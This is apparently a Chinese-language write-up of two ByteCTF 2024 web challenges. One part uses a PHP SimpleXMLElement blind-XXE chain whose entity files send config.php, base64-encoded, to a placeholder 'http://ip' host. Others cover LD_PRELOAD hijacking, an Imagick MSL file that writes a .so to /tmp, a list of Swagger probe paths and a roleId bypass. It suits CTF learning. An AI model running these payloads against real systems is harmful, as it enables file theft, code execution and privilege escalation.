
BYTECTF2024 web题解
ezobj

源码
<?php
ini_set("display_errors", "On");
include_once("config.php");
if (isset($_GET['so']) && isset($_GET['key'])) {
    if (is_numeric($_GET['so']) && $_GET['key'] === $secret) {
        array_map(function($file) { echo $file . "\n"; }, glob('/tmp/*'));
        putenv("LD_PRELOAD=/tmp/".$_GET['so'].".so");
    }
}
if (isset($_GET['byte']) && isset($_GET['ctf'])) {
    $a = new ReflectionClass($_GET['byte']);
    $b = $a->newInstanceArgs($_GET['ctf']);
    // echo $b;
} elseif (isset($_GET['clean'])){
    array_map('unlink', glob('/tmp/*'));
} else {
    highlight_file(__FILE__);
    echo 'Hello ByteCTF2024!';
}
// phpinfo.html Hello ByteCTF2024!
思路
看源码大概思路就是通过一个原生类的构造函数去实现读取文件,因为我们需要知道config.php的内容,然后还需要一个原生类能够写文件内容
可以查看phpinfo

可以看到开了imagick的扩展

也开了SimpleXML扩展
读取文件内容
我们看到官方手册
Represents an element in an XML document.
重点关注构造方法
class SimpleXMLElement implements Stringable, Countable, RecursiveIterator {
/* 方法 */
public __construct(
    string $data,
    int $options = 0,
    bool $dataIsURL = false,
    string $namespaceOrPrefix = "",
    bool $isPrefix = false
)
看一下各个参数表达的含义
dataA well-formed XML string or the path or URL to an XML document if dataIsURL is true.
optionsOptionally used to specify additional Libxml parameters, which affect reading of XML documents. Options which affect the output of XML documents (e.g. LIBXML_NOEMPTYTAG) are silently ignored.
注意:
It may be necessary to pass
LIBXML_PARSEHUGEto be able to process deeply nested XML or very large text nodes.
dataIsURLBy default, dataIsURL is false. Use true to specify that data is a path or URL to an XML document instead of string data.
namespaceOrPrefixNamespace prefix or URI.
isPrefixtrue if namespaceOrPrefix is a prefix, false if it's a URI; defaults to false.
通过设置第三个参数 data_is_url 为 true,我们可以实现远程 xml 文件的载入。第二个参数的常量值我们设置为 2 即可。第一个参数 data 就是我们自己设置的 payload 的 url 地址,即用于引入的外部实体的 url
各个文件内容如下
evil.xml
<?xml version="1.0"?>
<!DOCTYPE ANY[
<!ENTITY % remote SYSTEM "http://ip/send.xml">
%remote;
%all;
%send;
]>
send.xml
<!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=config.php">
<!ENTITY % all "<!ENTITY % send SYSTEM 'http://ip/send.php?file=%file;'>">
payload:
?byte=SimpleXMLElement&ctf[]=http://ip/evil.xml
然后就会读取到我们的文件内容为
<?php
$secret = "HelloByteCTF2024";
之后需要写so文件,php会加载到环境变量中,然后我们劫持一个命令就好了
so文件劫持原理
简单说一下原理
LD_PRELOAD简介
LD_PRELOAD 是linux下的一个环境变量。用于动态链接库的加载,在动态链接库的过程中他的优先级是最高的。类似于 .user.ini 中的 auto_prepend_file
它允许你定义在程序运行之前优先加载的动态链接库,那么我们就可以在自己定义的动态链接库中装入恶意函数。 也叫做LD_PRELOAD劫持
比如:一个恶意文件中有一个恶意构造的函数和我们程序指令执行时调用的函数一样,而LD_PRELOAD路径指向这个恶意文件后,这个文件的优先级高于原本函数的文件,那么优先调用我们的恶意文件后会覆盖原本的那个函数,那么当我们调用原本函数时,它会自动调用恶意的函数,非常危险。
如果我们利用LD_PRELOAD 劫持了所有的系统命令。那么他都会加载这个恶意的so,最终会产生不可逆的漏洞,比如:反弹shell
LD_PRELOAD 简单利用演示

rand.c
#include<stdio.h>
#include<stdlib.h>
#include<time.h>
int main()
{
    srand(time(NULL)); //随机生成种子,保证每次出现的随机数不相同
    int i = 10;
    while(i--) printf("%d\n",rand());
    return 0;
}
gcc rand.c -o rand

unrand.c
主体部分更换为
int rand()
{
return 666;
}
gcc -shared -fPIC 自定义文件.c -o 生成的库文件.so
gcc -shared -fPIC unrand.c -o unrand.so
export LD_PRELOAD=$PWD/unrand.so
用ldd查看可执行文件加载的动态库优先顺序

然后这里主要是如何写文件
Imagick触发msl
参考https://aecous.github.io/2023/06/27/Imagick%E8%A7%A6%E5%8F%91msl/
先上传一个msl文件脚本
<?xml version="1.0" encoding="UTF-8"?>
<image>
  <read filename="inline:data:text/8BIM;base64,so文件的内容的base64编码" />
  <write filename="8BIM:/tmp/1.so" />
</image>
然后我们需要去实例化
Imagick(vid:msl:/tmp/php*)去解析我们的文件,因为我们上传的是临时文件,所以名字是随机的,但是前三个名字是固定的php
上传后我是不能解析so文件的,不知道为什么,奇怪
OnlyBypassMe

一进环境就是个 springboot 报错,还没给源码,黑盒 java?
用 SpringBoot-Scan 扫了一下,扫到了/swagger-ui/index.html
搜索了一下Swagger-ui未授权访问漏洞
Swagger是一个规范和完整的框架,用于生成、描述、调用和可视化 RESTful 风格的 Web 服务,JAVA在金融机构开发语言的地位一直居高不下,而作为JAVA届服务端的大一统框架Spring,便将Swagger规范纳入自身的标准,建立了Spring-swagger项目,所以在实际测试环境中,基于spring框架的swagger-ui接口展示及调试文档页面最为常见。
可利用未授权访问漏洞,直接访问以下链接:
/api
/api-docs
/api-docs/swagger.json
/api.html
/api/api-docs
/api/apidocs
/api/doc
/api/swagger
/api/swagger-ui
/api/swagger-ui.html
/api/swagger-ui.html/
/api/swagger-ui.json
/api/swagger.json
/api/swagger/
/api/swagger/ui
/api/swagger/ui/
/api/swaggerui
/api/swaggerui/
/api/v1/
/api/v1/api-docs
/api/v1/apidocs
/api/v1/swagger
/api/v1/swagger-ui
/api/v1/swagger-ui.html
/api/v1/swagger-ui.json
/api/v1/swagger.json
/api/v1/swagger/
/api/v2
/api/v2/api-docs
/api/v2/apidocs
/api/v2/swagger
/api/v2/swagger-ui
/api/v2/swagger-ui.html
/api/v2/swagger-ui.json
/api/v2/swagger.json
/api/v2/swagger/
/api/v3
/apidocs
/apidocs/swagger.json
/doc.html
/docs/
/druid/index.html
/graphql
/libs/swaggerui
/libs/swaggerui/
/spring-security-oauth-resource/swagger-ui.html
/spring-security-rest/api/swagger-ui.html
/sw/swagger-ui.html
/swagger
/swagger-resources
/swagger-resources/configuration/security
/swagger-resources/configuration/security/
/swagger-resources/configuration/ui
/swagger-resources/configuration/ui/
/swagger-ui
/swagger-ui.html
/swagger-ui.html#/api-memory-controller
/swagger-ui.html/
/swagger-ui.json
/swagger-ui/swagger.json
/swagger.json
/swagger.yml
/swagger/
/swagger/index.html
/swagger/static/index.html
/swagger/swagger-ui.html
/swagger/ui/
/Swagger/ui/index
/swagger/ui/index
/swagger/v1/swagger.json
/swagger/v2/swagger.json
/template/swagger-ui.html
/user/swagger-ui.html
/user/swagger-ui.html/
/v1.x/swagger-ui.html
/v1/api-docs
/v1/swagger.json
/v2/api-docs
/v3/api-docs
然后大概看了一下
可以进行登录操作和用户操作,随便注册了一个账户,获取flag说权限不够

可以在跟新用户权限那个接口该用户的 roleId ,在获取用户信息那个接口可以看到当前的 roleId 为4,猜测改为1,但是最高只能改为2,然后对id改了很多
但还是权限不够,改为1.1看看能不能绕过

可以看到是改成功了,登录下获取flag试试

看来是改成功了的
 转载
转载
 分享
分享
